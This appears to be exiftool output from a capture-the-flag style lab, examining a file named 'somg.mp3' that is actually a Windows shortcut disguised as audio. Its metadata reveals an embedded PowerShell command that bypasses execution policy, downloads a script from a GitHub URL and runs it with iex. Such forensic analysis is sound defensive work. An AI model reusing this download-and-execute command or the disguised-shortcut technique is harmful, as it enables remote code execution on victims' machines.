 root@ip-10-10-152-226:~/Desktop# exiftool somg.mp3
ExifTool Version Number : 11.88
File Name : somg.mp3
Directory : .
File Size : 2.1 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2025:01:01 07:10:45+00:00
File Inode Change Date/Time : 2025:01:01 07:09:18+00:00
File Permissions : rw-r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 08:14:14+01:00
Access Date : 2018:09:15 08:14:14+01:00
Modify Date : 2018:09:15 08:14:14+01:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-Warevill
eTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019